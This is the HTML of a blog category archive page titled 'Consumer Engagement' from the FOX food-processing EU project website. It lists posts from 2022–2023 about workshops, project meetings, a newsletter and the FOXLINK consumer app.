href="https://www.fox-foodprocessinginabox.eu/scientific-presentations/" class="fusion-textcolor-highlight"><span>Scientific presentations</span></a></li><li  id="menu-item-7332"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7332 fusion-dropdown-submenu" ><a  href="https://www.fox-foodprocessinginabox.eu/publications/" class="fusion-textcolor-highlight"><span>Scientific publications</span></a></li></ul></li><li  id="menu-item-21"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"  data-item-id="21"><a  href="https://www.fox-foodprocessinginabox.eu/contact-us/" class="fusion-icon-only-link fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-envelope fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Contact us</span></span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"  data-item-id="27"><a  target="_blank" rel="noopener noreferrer" href="https://dil1986.sharepoint.com/sites/DIL-Project-FOX/Freigegebene%20Dokumente/Forms/AllItems.aspx" class="fusion-textcolor-highlight"><span class="menu-text">Share Point</span></a></li><li  id="menu-item-515"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515 fusion-menu-item-button"  data-item-id="515"><a  href="https://www.fox-foodprocessinginabox.eu/european-interest-group/" class="fusion-textcolor-highlight"><span class="menu-text fusion-button button-default button-small">Join</span></a></li><li  id="menu-item-wpml-ls-2-en"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-en fusion-dropdown-menu"  data-classes="menu-item" data-item-id="wpml-ls-2-en"><a  href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/" class="fusion-textcolor-highlight wpml-ls-link" role="menuitem"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://www.fox-foodprocessinginabox.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-wpml-ls-2-cs"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-cs wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-cs fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Switch to Czech" href="https://www.fox-foodprocessinginabox.eu/cs/category/research-cs-2/consumer-engagement-cs-2/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Switch to Czech" role="menuitem"><span><img
            class="wpml-ls-flag"
            src="https://www.fox-foodprocessinginabox.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/cs.png"
            alt="Czech"
            
            
    /></span></a></li><li  id="menu-item-wpml-ls-2-nl"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-nl fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Switch to Dutch" href="https://www.fox-foodprocessinginabox.eu/nl/category/research-nl/consumer-engagement-nl/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Switch to Dutch" role="menuitem"><span><img
            class="wpml-ls-flag"
            src="https://www.fox-foodprocessinginabox.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt="Dutch"
            
            
    /></span></a></li><li  id="menu-item-wpml-ls-2-fr"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-fr fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Switch to French" href="https://www.fox-foodprocessinginabox.eu/fr/category/research-fr/consumer-engagement-fr/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Switch to French" role="menuitem"><span><img
            class="wpml-ls-flag"
            src="https://www.fox-foodprocessinginabox.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="French"
            
            
    /></span></a></li><li  id="menu-item-wpml-ls-2-de"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-de fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Switch to German" href="https://www.fox-foodprocessinginabox.eu/de/category/research-de/consumer-engagement-de/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Switch to German" role="menuitem"><span><img
            class="wpml-ls-flag"
            src="https://www.fox-foodprocessinginabox.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></span></a></li><li  id="menu-item-wpml-ls-2-pl"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-pl fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Switch to Polish" href="https://www.fox-foodprocessinginabox.eu/pl/category/research-pl/consumer-engagement-pl/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Switch to Polish" role="menuitem"><span><img
            class="wpml-ls-flag"
            src="https://www.fox-foodprocessinginabox.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png"
            alt="Polish"
            
            
    /></span></a></li><li  id="menu-item-wpml-ls-2-es"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-es fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Switch to Spanish" href="https://www.fox-foodprocessinginabox.eu/es/category/research-es/consumer-engagement-es/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Switch to Spanish" role="menuitem"><span><img
            class="wpml-ls-flag"
            src="https://www.fox-foodprocessinginabox.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="Spanish"
            
            
    /></span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.fox-foodprocessinginabox.eu/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Consumer Engagement</h1>

											
					
				</div>

													
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-large-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-large fusion-blog-pagination fusion-blog-rollover " data-pages="2">
		
		
													<article id="post-14248" class="fusion-post-large  post fusion-clearfix post-14248 type-post status-publish format-standard has-post-thumbnail hentry category-business-development category-consumer-engagement category-foxlink-app category-news">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1280" height="853" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271280%27%20height%3D%27853%27%20viewBox%3D%270%200%201280%20853%27%3E%3Crect%20width%3D%271280%27%20height%3D%27853%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" data-orig-src="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2023/06/belgium-4223970_1280.jpg" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.fox-foodprocessinginabox.eu/first-rustica-project-cross-visit/">First RUSTICA project cross-visit</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.fox-foodprocessinginabox.eu/first-rustica-project-cross-visit/">
						First RUSTICA project cross-visit					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.fox-foodprocessinginabox.eu/category/research/business-development/" rel="tag">Business Development</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/" rel="tag">Consumer Engagement</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/foxlink-app/" rel="tag">FOXLINK app</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/news/" rel="tag">News</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.fox-foodprocessinginabox.eu/first-rustica-project-cross-visit/" aria-label="First RUSTICA project cross-visit"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.fox-foodprocessinginabox.eu/first-rustica-project-cross-visit/">First RUSTICA project cross-visit</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.fox-foodprocessinginabox.eu/author/eufic/" title="Posts by EUFIC EUFIC" rel="author">EUFIC EUFIC</a></span></span><span class="updated rich-snippet-hidden">2023-09-13T09:14:59+02:00</span><span>June 8th, 2023</span><span class="fusion-inline-sep">|</span></div>							
																				</div>
									
				
							</article>

			
											<article id="post-14219" class="fusion-post-large  post fusion-clearfix post-14219 type-post status-publish format-standard has-post-thumbnail hentry category-business-development category-consumer-engagement category-foxlink-app category-news">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="331" height="313" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27331%27%20height%3D%27313%27%20viewBox%3D%270%200%20331%20313%27%3E%3Crect%20width%3D%27331%27%20height%3D%27313%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2022/03/Picture2.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.fox-foodprocessinginabox.eu/workshop-introduction-to-the-fox-technology-and-products/">Workshop: introduction to the FOX technology and products</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.fox-foodprocessinginabox.eu/workshop-introduction-to-the-fox-technology-and-products/">
						Workshop: introduction to the FOX technology and products					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.fox-foodprocessinginabox.eu/category/research/business-development/" rel="tag">Business Development</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/" rel="tag">Consumer Engagement</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/foxlink-app/" rel="tag">FOXLINK app</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/news/" rel="tag">News</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.fox-foodprocessinginabox.eu/workshop-introduction-to-the-fox-technology-and-products/" aria-label="Workshop: introduction to the FOX technology and products"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.fox-foodprocessinginabox.eu/workshop-introduction-to-the-fox-technology-and-products/">Workshop: introduction to the FOX technology and products</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.fox-foodprocessinginabox.eu/author/eufic/" title="Posts by EUFIC EUFIC" rel="author">EUFIC EUFIC</a></span></span><span class="updated rich-snippet-hidden">2023-05-26T10:39:28+02:00</span><span>May 26th, 2023</span><span class="fusion-inline-sep">|</span></div>							
																				</div>
									
				
							</article>

			
											<article id="post-14166" class="fusion-post-large  post fusion-clearfix post-14166 type-post status-publish format-standard has-post-thumbnail hentry category-business-development category-consumer-engagement category-foxlink-app category-news">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="685" height="913" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27685%27%20height%3D%27913%27%20viewBox%3D%270%200%20685%20913%27%3E%3Crect%20width%3D%27685%27%20height%3D%27913%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2023/05/d6d57aa5-f668-4007-afde-3f35b59fbb2e.jpg" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.fox-foodprocessinginabox.eu/workshop-mobile-prototype-line-for-drying-fruit-and-vegetable-products/">Workshop: presentation of a mobile prototype line for drying fruit and vegetable products</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.fox-foodprocessinginabox.eu/workshop-mobile-prototype-line-for-drying-fruit-and-vegetable-products/">
						Workshop: presentation of a mobile prototype line for drying fruit and vegetable products					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.fox-foodprocessinginabox.eu/category/research/business-development/" rel="tag">Business Development</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/" rel="tag">Consumer Engagement</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/foxlink-app/" rel="tag">FOXLINK app</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/news/" rel="tag">News</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.fox-foodprocessinginabox.eu/workshop-mobile-prototype-line-for-drying-fruit-and-vegetable-products/" aria-label="Workshop: presentation of a mobile prototype line for drying fruit and vegetable products"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.fox-foodprocessinginabox.eu/workshop-mobile-prototype-line-for-drying-fruit-and-vegetable-products/">Workshop: presentation of a mobile prototype line for drying fruit and vegetable products</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.fox-foodprocessinginabox.eu/author/eufic/" title="Posts by EUFIC EUFIC" rel="author">EUFIC EUFIC</a></span></span><span class="updated rich-snippet-hidden">2023-08-04T12:57:30+02:00</span><span>May 19th, 2023</span><span class="fusion-inline-sep">|</span></div>							
																				</div>
									
				
							</article>

			
											<article id="post-13836" class="fusion-post-large  post fusion-clearfix post-13836 type-post status-publish format-standard has-post-thumbnail hentry category-business-development category-consumer-engagement category-foxlink-app category-news">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="6000" height="4000" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%276000%27%20height%3D%274000%27%20viewBox%3D%270%200%206000%204000%27%3E%3Crect%20width%3D%276000%27%20height%3D%274000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2022/12/FOX8-1.jpg" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.fox-foodprocessinginabox.eu/gallery-3th-fox-small-scale-processors-workshop-leuven-belgium/">Gallery: 3rd FOX Small-Scale Processors Workshop, Leuven, Belgium</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.fox-foodprocessinginabox.eu/gallery-3th-fox-small-scale-processors-workshop-leuven-belgium/">
						Gallery: 3rd FOX Small-Scale Processors Workshop, Leuven, Belgium					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.fox-foodprocessinginabox.eu/category/research/business-development/" rel="tag">Business Development</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/" rel="tag">Consumer Engagement</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/foxlink-app/" rel="tag">FOXLINK app</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/news/" rel="tag">News</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.fox-foodprocessinginabox.eu/gallery-3th-fox-small-scale-processors-workshop-leuven-belgium/" aria-label="Gallery: 3rd FOX Small-Scale Processors Workshop, Leuven, Belgium"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.fox-foodprocessinginabox.eu/gallery-3th-fox-small-scale-processors-workshop-leuven-belgium/">Gallery: 3rd FOX Small-Scale Processors Workshop, Leuven, Belgium</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.fox-foodprocessinginabox.eu/author/eufic/" title="Posts by EUFIC EUFIC" rel="author">EUFIC EUFIC</a></span></span><span class="updated rich-snippet-hidden">2023-02-24T17:09:10+01:00</span><span>December 15th, 2022</span><span class="fusion-inline-sep">|</span></div>							
																				</div>
									
				
							</article>

			
											<article id="post-13572" class="fusion-post-large  post fusion-clearfix post-13572 type-post status-publish format-standard has-post-thumbnail hentry category-food-circle-1 category-food-circle-2 category-food-circle-3 category-food-circle-4 category-food-circles category-foxlink-app category-news">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="3000" height="1055" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273000%27%20height%3D%271055%27%20viewBox%3D%270%200%203000%201055%27%3E%3Crect%20width%3D%273000%27%20height%3D%271055%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2022/11/Modern-Hiking-Tumblr-Banner.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.fox-foodprocessinginabox.eu/6th-edition-fox-newsletter-out-now/">6th Edition FOX Newsletter  &#8211; Out now!</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.fox-foodprocessinginabox.eu/6th-edition-fox-newsletter-out-now/">
						6th Edition FOX Newsletter  &#8211; Out now!					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-1/" rel="tag">Food Circle 1</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-2/" rel="tag">Food Circle 2</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-3/" rel="tag">Food Circle 3</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-4/" rel="tag">Food Circle 4</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/food-circles/" rel="tag">Food Circles</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/foxlink-app/" rel="tag">FOXLINK app</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/news/" rel="tag">News</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.fox-foodprocessinginabox.eu/6th-edition-fox-newsletter-out-now/" aria-label="6th Edition FOX Newsletter  &#8211; Out now!"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.fox-foodprocessinginabox.eu/6th-edition-fox-newsletter-out-now/">6th Edition FOX Newsletter  &#8211; Out now!</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.fox-foodprocessinginabox.eu/author/eufic/" title="Posts by EUFIC EUFIC" rel="author">EUFIC EUFIC</a></span></span><span class="updated rich-snippet-hidden">2022-11-22T15:52:59+01:00</span><span>November 22nd, 2022</span><span class="fusion-inline-sep">|</span></div>							
																				</div>
									
				
							</article>

			
											<article id="post-13418" class="fusion-post-large  post fusion-clearfix post-13418 type-post status-publish format-standard has-post-thumbnail hentry category-business-development category-consumer-engagement category-food-circle-3 category-food-circles category-news">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="4032" height="3024" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%274032%27%20height%3D%273024%27%20viewBox%3D%270%200%204032%203024%27%3E%3Crect%20width%3D%274032%27%20height%3D%273024%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2022/10/20221027_124548.jpg" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.fox-foodprocessinginabox.eu/consumer-workshop-at-ainia-spain/">Consumer Workshop at AINIA, Spain</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.fox-foodprocessinginabox.eu/consumer-workshop-at-ainia-spain/">
						Consumer Workshop at AINIA, Spain					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.fox-foodprocessinginabox.eu/category/research/business-development/" rel="tag">Business Development</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/" rel="tag">Consumer Engagement</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-3/" rel="tag">Food Circle 3</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/food-circles/" rel="tag">Food Circles</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/news/" rel="tag">News</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.fox-foodprocessinginabox.eu/consumer-workshop-at-ainia-spain/" aria-label="Consumer Workshop at AINIA, Spain"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.fox-foodprocessinginabox.eu/consumer-workshop-at-ainia-spain/">Consumer Workshop at AINIA, Spain</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.fox-foodprocessinginabox.eu/author/eufic/" title="Posts by EUFIC EUFIC" rel="author">EUFIC EUFIC</a></span></span><span class="updated rich-snippet-hidden">2022-10-28T23:14:40+02:00</span><span>October 28th, 2022</span><span class="fusion-inline-sep">|</span></div>							
																				</div>
									
				
							</article>

			
											<article id="post-13177" class="fusion-post-large  post fusion-clearfix post-13177 type-post status-publish format-standard has-post-thumbnail hentry category-business-development category-consumer-engagement category-food-circle-1 category-food-circle-2 category-food-circle-3 category-food-circle-4 category-food-circles category-news">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="5472" height="3648" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%275472%27%20height%3D%273648%27%20viewBox%3D%270%200%205472%203648%27%3E%3Crect%20width%3D%275472%27%20height%3D%273648%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2022/10/DSC00042.jpg" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.fox-foodprocessinginabox.eu/fox-segment-meeting-in-the-bodensee-region-germany/">FOX Segment Meeting in the Bodensee region, Germany</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.fox-foodprocessinginabox.eu/fox-segment-meeting-in-the-bodensee-region-germany/">
						FOX Segment Meeting in the Bodensee region, Germany					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.fox-foodprocessinginabox.eu/category/research/business-development/" rel="tag">Business Development</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/" rel="tag">Consumer Engagement</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-1/" rel="tag">Food Circle 1</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-2/" rel="tag">Food Circle 2</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-3/" rel="tag">Food Circle 3</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/food-circle-4/" rel="tag">Food Circle 4</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/research/food-circles/" rel="tag">Food Circles</a>, <a href="https://www.fox-foodprocessinginabox.eu/category/news/" rel="tag">News</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.fox-foodprocessinginabox.eu/fox-segment-meeting-in-the-bodensee-region-germany/" aria-label="FOX Segment Meeting in the Bodensee region, Germany"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.fox-foodprocessinginabox.eu/fox-segment-meeting-in-the-bodensee-region-germany/">FOX Segment Meeting in the Bodensee region, Germany</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.fox-foodprocessinginabox.eu/author/eufic/" title="Posts by EUFIC EUFIC" rel="author">EUFIC EUFIC</a></span></span><span class="updated rich-snippet-hidden">2022-10-10T17:51:04+02:00</span><span>October 10th, 2022</span><span class="fusion-inline-sep">|</span></div>							
																				</div>
									
				
							</article>

			
											<article id="post-12520" class="fusion-post-large  post fusion-clearfix post-12520 type-post status-publish format-standard has-post-thumbnail hentry category-events category-food-circle-2 category-foxlink-app category-news">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271024%27%20height%3D%27768%27%20viewBox%3D%270%200%201024%20768%27%3E%3Crect%20width%3D%271024%27%20height%3D%27768%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2022/07/Katarzyna-presenting.jpg" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.fox-foodprocessinginabox.eu/consumers-from-warsaw-getting-to-know-the-foxlink-app/">Consumers from Warsaw getting to know the FOXLINK App</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.fox-foodprocessinginabox.eu/consumers-from-warsaw-getting-to-know-the-foxlink-app/">
						Consumers from Warsaw getting to know the FOXLINK App					</a>
				</h4>
			
